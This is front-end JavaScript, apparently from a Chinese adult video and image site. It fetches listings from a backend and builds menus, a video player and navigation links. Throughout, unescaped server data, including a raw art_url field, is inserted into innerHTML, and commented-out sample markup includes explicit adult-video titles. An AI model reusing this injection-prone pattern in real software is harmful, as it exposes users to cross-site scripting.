					//loop: true,                                                        // 可选，循环播放音乐，默认：true
					//lang: 'zh',                                                        // 可选，语言，`zh'用于中文，`en'用于英语，默认：Navigator 
					// screenshot: true,                                                  // 可选，启用截图功能，默认值：false，注意：如果设置为
					//hotkey: true,                                                      // 可选，绑定热键，包括左右键和空格，默认值：true
					//preload: 'none',                                                   // 可选，预加载的方式可以是'none''metadata''auto'，默认
					//video: {                                              // 必需，视频信息
						//url: playUrl,                                         // 必填，视频网址
						//pic: xl1[response.data.result.vod_server_id].LINK_2+response.data.result.vod_pic                                          // 可选，视频截图
					//}
				//});
              		const config = {
					"id": "player1",
					"url": playUrl,
					"playsinline": true,
					"poster": playImgUrl,
					"plugins": [],
					"fluid": true,
					"autoplay": false,
					"playbackRate": [
							  0.5,
							  1,
							  2,
							  3,
							  4
					]
				  }
				  config.plugins.push(HlsPlayer);
				  let player = new Player(config);
		 const title = document.getElementById('titleH');
		 title.innerHTML=response.data.result.vod_name;

		 var vod_name = response.data.result.vod_name;
		SeoUpdate(vod_name, vod_name, vod_name);
		 var subMenu2 = '';
		 for(var i in response.data.resultLoveList)
		 {
			 if (i.length > 0) {
				 // menuData.sort(randomsort);
				 // subMenu += '<dl>';
				 // subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
				 // console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
				 // for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
				 // 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
				 // }
				 // subMenu += '</dl>';

				 subMenu2+= '<dl>';
				 subMenu2+='<dt><a href="'+"moviePlayer.html?"+"id="+response.data.resultLoveList[i].id+"&type_Mid="+response.data.resultLoveList[i].type_Mid+'" title="'+response.data.resultLoveList[i].vod_name+'"><img class="nature" src="'+response.data.resultLoveList[i].vod_pic+'" data-original="'+response.data.resultLoveList[i].vod_pic+'" alt="'+response.data.resultLoveList[i].vod_name+'" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>'
				 subMenu2+='<dd><a href="'+"moviePlayer.html?"+"id="+response.data.resultLoveList[i].id+"&type_Mid="+response.data.resultLoveList[i].type_Mid+'" title="'+response.data.resultLoveList[i].vod_name+'"><h3>'+response.data.resultLoveList[i].vod_name+'</h3></a></dd>'
				 subMenu2+= '</dl>';
				 // <dl>
				 // <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
				 // <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
				 // </dl>

				 
			 }
		 }


		 
		 var subMenu3 = '';
		 subMenu3+= ' <div class="fl gap10">';
		 subMenu3+= ' <div class="aaf5d2ae7f point"><a href="'+"moviePlayer.html?"+"id="+id+"&type_Mid="+typeId+"&xl="+1+'">国内线路1</a></div>';
		 subMenu3+= '<div class="aaf5d2ae7f point"><a href="'+"moviePlayer.html?"+"id="+id+"&type_Mid="+typeId+"&xl="+2+'">国内线路2</a></div>';
		 subMenu3+= '<div class="aaf5d2ae7f point"><a href="'+"moviePlayer.html?"+"id="+id+"&type_Mid="+typeId+"&xl="+3+'">海外线路</a></div>';
		 subMenu3+= ' </div>	';
		 getId('xl').innerHTML = subMenu3;
		
	



				 getId('cnxh').innerHTML = subMenu2;

			}
		}
	}
	xhr.send(json);

}

function SeoUpdate(SeoTitle, SeoKeywords, SeoDescription) {
	let _headDom = '',_title = '',_meta = ''; 

	_headDom = document.getElementsByTagName('head')[0]; //获取head节点
	_title = _headDom.getElementsByTagName("title")[0];  //获取head节点下的title节点
	_meta = _headDom.getElementsByTagName("meta"); //获取head节点下的meta节点，它一般是一个数组

	_title.innerText = SeoTitle;
	for (let index = 0; index < _meta.length; index++) { 
		switch (_meta[index].httpEquiv) {
			case 'keywords':
				_meta[index].content = SeoKeywords;
				break;
			case 'description':
				_meta[index].content = SeoDescription;
				break;

			default:
				break;
		}
	} 
}

function getImage3(id,typeId)
{

	
	console.log("id"+id+"typeId"+typeId)
	var data = {command: "WEB_GET_INFO_DETAIL",type_Mid:typeId,id:id,languageType:"CN"};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);

				
				var subMenu = '';
				var subMenu2 = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
								// subMenu+='<img class="nature" src="./static/images/loading.svg" data-original="'+response.data.result.art_pic+" alt="+response.data.result.art_name+'"></img>';
								
							// subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }

						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
				subMenu+=response.data.result.art_url;
						getId('ShowBox').innerHTML = subMenu;

				
		 const title = document.getElementById('titleH');
		 title.innerHTML=response.data.result.art_name;
		 var art_name = response.data.result.art_name;
		SeoUpdate(art_name, art_name, art_name);

		 subMenu2 +='<a href="'+"imageShow.html?"+"id="+response.data.result.before_art_id+"&type_Mid="+2+'" class="prev">上一篇<span class="mobile">:<h2>'+response.data.result.before_art_name+'</h2></span></a>'
		 subMenu2 +='<a href="'+"imageShow.html?"+"id="+response.data.result.after_art_id+"&type_Mid="+2+'" class="next">下一篇<span class="mobile">:<h2>'+response.data.result.after_art_name+'[63P]</h2></span></a>'
				
		 getId('nextAfter').innerHTML = subMenu2;
		 getId('nextAfter2').innerHTML = subMenu2;
			}
		}
	}
	xhr.send(json);

}


function getId(idName) {
	return document.getElementById(idName);
}
function init(){
	var data = {name: "John", age: 31, city: "New York"};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/getDataInit", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				for(var i in response.data.menu0ListMap)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						subMenu += '<dl>';
						subMenu += '<dt><a href="'+response.data.menu0ListMap[i].href+'?typeId='+response.data.menu0ListMap[i].typeId+'&typeMid='+response.data.menu0ListMap[i].typeMid+'" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {

							var typeId = getQueryVariable("typeId");
							if(null!=typeId && typeId == response.data.menu0ListMap[i].menu2List[z].typeId2){
									subMenu += '<dd><a class="cur" id="'+response.data.menu0ListMap[i].menu2List[z].typeId2+'" href="' + response.data.menu0ListMap[i].menu2List[z].href+'?typeId='+ response.data.menu0ListMap[i].menu2List[z].typeId2+"&typeMid="+  response.data.menu0ListMap[i].menu2List[z].typeMid2+ '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
							}else{
								subMenu += '<dd><a id="'+response.data.menu0ListMap[i].menu2List[z].typeId2+'" href="' + response.data.menu0ListMap[i].menu2List[z].href+'?typeId='+ response.data.menu0ListMap[i].menu2List[z].typeId2+"&typeMid="+  response.data.menu0ListMap[i].menu2List[z].typeMid2+ '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
							}
						
						}
						subMenu += '</dl>';
					}
				}

				if(response.data.webInfoMationPoMap!=null&&response.data.webInfoMationPoMap.length>0){
					onlineHref = response.data.webInfoMationPoMap.TG[0][0];
				}
						
						xl1 = response.data.macVodLinkMap;
						// getId('banner1').innerHTML = ' <a href="'+response.data.uploadDetailPoMap.BANNER_1[0].link+'" target="_blank" rel="nofollow"><img src="'+response.data.uploadDetailPoMap.BANNER_1[0].imgName+'" alt=""></a>';

						getId('menuBox').innerHTML = subMenu;


			}
		}
	}
	xhr.send(json);
}


function initPlayer(){
	var data = {name: "John", age: 31, city: "New York"};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/getDataInit", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				for(var i in response.data.menu0ListMap)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						subMenu += '<dl>';
						subMenu += '<dt><a href="'+response.data.menu0ListMap[i].href+'?typeId='+response.data.menu0ListMap[i].typeId+'&typeMid='+response.data.menu0ListMap[i].typeMid+'" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {

							var typeId = getQueryVariable("typeId");
							if(null!=typeId && typeId == response.data.menu0ListMap[i].menu2List[z].typeId2){
									subMenu += '<dd><a class="cur" id="'+response.data.menu0ListMap[i].menu2List[z].typeId2+'" href="' + response.data.menu0ListMap[i].menu2List[z].href+'?typeId='+ response.data.menu0ListMap[i].menu2List[z].typeId2+"&typeMid="+  response.data.menu0ListMap[i].menu2List[z].typeMid2+ '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
							}else{
								subMenu += '<dd><a id="'+response.data.menu0ListMap[i].menu2List[z].typeId2+'" href="' + response.data.menu0ListMap[i].menu2List[z].href+'?typeId='+ response.data.menu0ListMap[i].menu2List[z].typeId2+"&typeMid="+  response.data.menu0ListMap[i].menu2List[z].typeMid2+ '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
							}
						
						}
						subMenu += '</dl>';
					}
				}

				if(response.data.webInfoMationPoMap!=null&&response.data.webInfoMationPoMap.length>0){
					onlineHref = response.data.webInfoMationPoMap.TG[0][0];
				}
						xl1 = response.data.macVodLinkMap;
						// getId('banner1').innerHTML = ' <a href="'+response.data.uploadDetailPoMap.BANNER_1[0].link+'" target="_blank" rel="nofollow"><img src="'+response.data.uploadDetailPoMap.BANNER_1[0].imgName+'" alt=""></a>';

						getId('menuBox').innerHTML = subMenu;
						var type_Mid = getQueryVariable("type_Mid");
    var id2 = getQueryVariable("id");
    var xl = getQueryVariable("xl");
	// setTimeout(2000);
    getPlayer(id2,type_Mid,xl)//加载播放器


			}
		}
	}
	xhr.send(json);
}

// function geyPageData(page,number,typeId,typeMid,nowPage)
// {

	
// 	console.log("page="+page+"number"+number+"typeMid"+typeMid+"nowPage"+nowPage)
// 	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:""};
// 	var json = JSON.stringify(data);

// 	var xhr = new XMLHttpRequest();
// 	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
// 	xhr.setRequestHeader("Content-type", "application/json");

// 	xhr.onreadystatechange = function(){
// 		if(xhr.readyState === XMLHttpRequest.DONE){
// 			if(xhr.status === 200){
// 				var data = xhr.responseText
// 				var response = JSON.parse(data);
// 				var menu0ListMap = xhr.responseText
				
// 				// console.log("xhr.responseText:"+xhr.responseText)
// 				// console.log("response:"+response.data.menu0ListMap)

// 				var subMenu = '';
// 				var newsData = response.data.count;
// 				for(var i in response.data.resultList)
// 				{
// 					if (i.length > 0) {
// 						// menuData.sort(randomsort);
// 						// subMenu += '<dl>';
// 						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
// 						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
// 						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
// 						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
// 						// }
// 						// subMenu += '</dl>';

// 						subMenu+= '<dl>';
// 						subMenu+='<dt><a href="'+"moviePlayer.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].vod_name+'"><img class="nature" src="'+response.data.resultList[i].vod_pic+'" data-original="'+response.data.resultList[i].vod_pic+'" alt="'+response.data.resultList[i].vod_name+'" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>'
// 						subMenu+='<dd><a href="'+"moviePlayer.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].vod_name+'"><h3>'+response.data.resultList[i].vod_name+'</h3></a></dd>'
// 						subMenu+= '</dl>';
// 						// <dl>
// 						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
// 						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
// 						// </dl>

						
// 					}
// 				}
// 						getId('zxsp').innerHTML = subMenu;



// 			}
// 		}
// 	}
// 	xhr.send(json);

// }

function getHomeV()
{
	var data = {command: "WEB_GET_ALL",languageType:"CN",content:""};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaaaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if(response.data.resultList[i].t_type == "M_VOIDE"){

						subMenu+= '<div class="wrap">';
						subMenu+= '<div class="mod index-list">';
						subMenu+= '<div class="title">';
						subMenu+= '<h3><i class="icon-fire"></i><a href="'+response.data.resultList[i].href+"?typeId="+response.data.resultList[i].type_id+'&typeMid='+response.data.resultList[i].type_Mid+'">最新'+response.data.resultList[i].t_Name+'</a></h3>';
						subMenu+= '<a class="total" href="'+response.data.resultList[i].href+"?typeId="+response.data.resultList[i].type_id+'&typeMid='+response.data.resultList[i].type_Mid+'">查看更多&gt;&gt;</a>';
						subMenu+= '</div>';
						subMenu+= '<div class="row col5 clearfix" id ="">';
						for(var z in response.data.resultList[i].t_list){
							subMenu+= '<dl>';
							subMenu+= '<dt><a href="'+response.data.resultList[i].t_list[z].href+'?id='+response.data.resultList[i].t_list[z].id+'&type_Mid='+response.data.resultList[i].t_list[z].type_Mid+'" title="'+response.data.resultList[i].t_list[z].vod_name+'"><img class="nature" src="'+response.data.resultList[i].t_list[z].vod_pic+'" data-original="'+response.data.resultList[i].t_list[z].vod_pic+'" alt="'+response.data.resultList[i].t_list[z].vod_name+'"></a></dt>';
							subMenu+= '<dd><a href="'+response.data.resultList[i].t_list[z].href+'?id='+response.data.resultList[i].t_list[z].id+'&type_Mid='+response.data.resultList[i].t_list[z].type_Mid+'" title="'+response.data.resultList[i].t_list[z].vod_name+'"><h3>'+response.data.resultList[i].t_list[z].vod_name+'</h3></a></dd>';
							subMenu+= '</dl>';
						}



						subMenu+= '</div>';
						subMenu+= '</div>';
						subMenu+= '</div>';

					}

					
					if(response.data.resultList[i].type_id == "4"){

						subMenu+= '<div class="wrap">';
						subMenu+= '<div class="mod index-list">';
						subMenu+= '<div class="title">';
						subMenu+= '<h3><i class="icon-fire"></i><a href="'+response.data.resultList[i].href+"?typeId="+response.data.resultList[i].type_id+'&typeMid='+response.data.resultList[i].type_Mid+'">最新'+response.data.resultList[i].t_Name+'</a></h3>';
						subMenu+= '<a class="total" href="'+response.data.resultList[i].href+"?typeId="+response.data.resultList[i].type_id+'&typeMid='+response.data.resultList[i].type_Mid+'">查看更多&gt;&gt;</a>';
						subMenu+= '</div>';
						subMenu+= '<div class="row col6 clearfix" id ="">';
						for(var z in response.data.resultList[i].t_list){
							subMenu+= '<dl>';
							subMenu+= '<dt><a href="'+response.data.resultList[i].t_list[z].href+'?id='+response.data.resultList[i].t_list[z].id+'&type_Mid='+response.data.resultList[i].t_list[z].type_Mid+'" title="'+response.data.resultList[i].t_list[z].art_name+'"><img class="nature" src="'+response.data.resultList[i].t_list[z].art_pic+'" data-original="'+response.data.resultList[i].t_list[z].art_pic+'" alt="'+response.data.resultList[i].t_list[z].art_name+'"></a></dt>';
							subMenu+= '<dd><a href="'+response.data.resultList[i].t_list[z].href+'?id='+response.data.resultList[i].t_list[z].id+'&type_Mid='+response.data.resultList[i].t_list[z].type_Mid+'" title="'+response.data.resultList[i].t_list[z].art_name+'"><h3>'+response.data.resultList[i].t_list[z].art_name+'</h3></a></dd>';
							subMenu+= '</dl>';
						}



						subMenu+= '</div>';
						subMenu+= '</div>';
						subMenu+= '</div>';

					}


				}
				getId('homeWrap').innerHTML = subMenu;
				// getId('homeShowBox1').innerHTML = subMenu2;

			}
		}
	}
	xhr.send(json);

}


function isMobile2() {
	let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
	return flag;
}

var body = document.body;
function goTop() {
	var goTop = setInterval(scrollMove, 10);
	function scrollMove() {
		setScrollTop(getScrollTop() / 2);
		if (getScrollTop() == 0) clearInterval(goTop);
	}
}

function getScrollTop() {
	var scrollTop = 0, bodyScrollTop = 0, documentScrollTop = 0;
	if (body) {
		bodyScrollTop = body.scrollTop;
	}
	if (document.documentElement) {
		documentScrollTop = document.documentElement.scrollTop;
	}
	scrollTop = (bodyScrollTop - documentScrollTop > 0) ? bodyScrollTop : documentScrollTop;
	return scrollTop;
}

function setScrollTop(value) {
	if (document.documentElement.scrollTop) {
		document.documentElement.scrollTop = value;
	} else {
		body.scrollTop = value;
	}
}
